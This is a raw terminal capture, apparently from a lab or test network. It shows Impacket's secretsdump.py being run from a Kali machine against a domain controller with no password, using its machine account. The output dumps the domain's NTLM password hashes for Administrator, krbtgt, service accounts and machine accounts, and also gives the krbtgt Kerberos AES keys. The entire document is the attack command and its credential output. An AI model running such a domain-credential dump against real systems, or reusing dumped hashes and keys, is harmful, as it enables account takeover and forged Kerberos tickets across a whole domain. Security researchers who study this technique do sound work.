 root@kali:~/Desktop/ntlm-attack/impacket-0.10.0/examples# python secretsdump.py dc\$@192
.168.202.190 -just-dc -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c9575bf820ee3585db046908d6529a9b:::
sc:1104:aad3b435b51404eeaad3b435b51404ee:a803cf45d87009c404eb89df4b1ae94c:::
ftp:1105:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
sqlserver:1106:aad3b435b51404eeaad3b435b51404ee:a803cf45d87009c404eb89df4b1ae94c:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SC$:1103:aad3b435b51404eeaad3b435b51404ee:3d881cc0c5db69963f9e2c3b455ce77c:::
FTPSERVER$:1110:aad3b435b51404eeaad3b435b51404ee:d63733964550d0a6f23029f4db38e323:::
asd:1112:aad3b435b51404eeaad3b435b51404ee:7c50c2112239a43cf1f2090b2ba22f83:::
asd123:1114:aad3b435b51404eeaad3b435b51404ee:3eed122c9b7846cea0b5ecbd2f766fe1:::
asd1234:1116:aad3b435b51404eeaad3b435b51404ee:fd20ba16323f5a2bfaf6146bfa2f3663:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f0d1e61382be58a37022f98f7190f88adf46327789621388840b03cfa
8452845
krbtgt:aes128-cts-hmac-sha1-96:a0df6c2fa6a46c733ddbc42acd220a98